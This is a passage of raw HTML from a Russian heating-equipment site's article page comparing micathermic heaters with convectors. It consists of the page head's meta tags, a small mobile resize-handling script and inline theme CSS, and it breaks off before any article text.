

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/mikatermicheskij-obogrevatel-ili-konvektor-chto-luchshe-vybrat/
body_size: 53372
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что лучше: микатермический обогреватель или конвектор?</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider 